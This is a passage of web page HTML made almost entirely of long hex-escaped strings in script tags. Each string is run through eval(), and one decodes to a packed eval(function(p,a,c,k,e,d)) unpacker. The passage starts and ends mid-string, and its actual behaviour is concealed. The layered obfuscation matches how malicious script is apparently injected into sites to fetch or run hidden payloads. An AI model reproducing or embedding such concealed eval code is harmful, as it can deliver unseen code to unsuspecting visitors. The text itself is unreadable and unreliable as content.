x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x48\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x6f\x2c\x31\x44\x2c\x31\x43\x2c\x31\x58\x29\x7b\x31\x43\x3d\x31\x47\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x7a\x3f\x31\x72\x5b\x34\x5d\x3a\x31\x43\x28\x31\x57\x28\x31\x6f\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x7a\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x72\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x54\x29\x3a\x31\x6f\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x72\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x72\x5b\x36\x5d\x2b\x31\x43\x28\x31\x6f\x29\x2b\x31\x72\x5b\x36\x5d\x2c\x31\x72\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x72\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x72\x5b\x33\x5d\x5b\x31\x72\x5b\x32\x5d\x5d\x28\x31\x72\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x39\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x34\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x36\x38\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x38\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x36\x7c\x78\x34\x32\x7c\x78\x37\x38\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x33\x7c\x78\x37\x31\x7c\x78\x35\x33\x7c\x5f\x30\x78\x34\x35\x64\x35\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x35\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x34\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QW7U2T);
  //]]>
</script>
<script>
//<![CDATA[


var _6BHkTf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6